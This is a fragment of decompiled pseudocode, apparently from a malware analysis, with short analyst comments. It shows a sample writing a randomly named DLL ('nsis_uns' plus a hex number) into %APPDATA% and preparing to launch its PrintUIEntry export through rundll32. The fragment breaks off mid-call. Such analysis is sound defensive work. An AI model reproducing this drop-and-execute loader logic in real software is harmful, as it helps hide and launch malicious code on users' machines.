 TickCount = (ptr_GetTickCount)();
(ptr__snwprintf)(arg_nsis_dll, 260, L"%%APPDATA%%\\nsis_uns%04x.dll", TickCount);
if ( (ptr_ExpandEnvironmentStringsW)(arg_nsis_dll, lpFileName, 260) )
{
nsis_dll = (ptr_CreateFileW)(lpFileName, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, 0, 0);
if ( nsis_dll != -1 )
create nsis dll
{
NumberOfBytesWritten = nNumberOfBytesToWrite;
write_nsisdll_status = (ptr_WriteFile)(
write data
nsis_dll,
lpBuffer,
nNumberOfBytesToWrite,
&NumberOfBytesWritten,
0);
(ptr_CloseHandle)(nsis_dll);
if ( write_nsisdll_status )
obtain PrintUIEntry export
{
if ( exported_dll )
{
v20 = (ptr__snwprintf)(exported_dll, 1024, L" \"%s\",PrintUIEntry ", lpFileName);
if ( !check_flags(exported_dll + v20, 4096 - v20, &write_nsisdll_status, v41, v42) )
{
NumberOfBytesWritten = (ptr_GetModuleHandleA)("kernel32.dll");
dword_16B3C = (ptr_GetProcAddress)(NumberOfBytesWritten, "Wow64DisableWow64FsRedirection");
dword_16B40 = (ptr_GetProcAddress)(NumberOfBytesWritten, "Wow64RevertWow64FsRedirection");
if ( (ptr_ExpandEnvironmentStringsW)(
L"%Systemroot%\\system32\\rundll32.exe",
obtain rundll32
arg_nsis_dll,
260) )